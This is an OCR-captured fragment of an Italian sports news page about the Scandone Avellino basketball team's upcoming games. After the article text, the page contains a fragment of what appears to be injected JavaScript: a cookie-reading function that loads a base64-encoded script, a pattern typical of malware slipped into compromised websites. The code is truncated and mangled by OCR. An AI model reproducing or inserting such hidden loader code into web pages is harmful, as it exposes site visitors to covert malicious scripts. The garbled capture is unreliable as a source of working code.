
YSport,
a partire dalle ore 19.00.
Vi ricordiamo, inoltre, che la Scandone tornerà in
campo anche domani sera, precisamente alle ore 21,
quando i ragazzi di coach Vucinic dovranno sfidare il
temibile Le Mans.
Leggi anche:
Mercato Scandone: l’opinione dei tifosi della
comunità di Avellino YSport
function getCookie(e)
{var U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var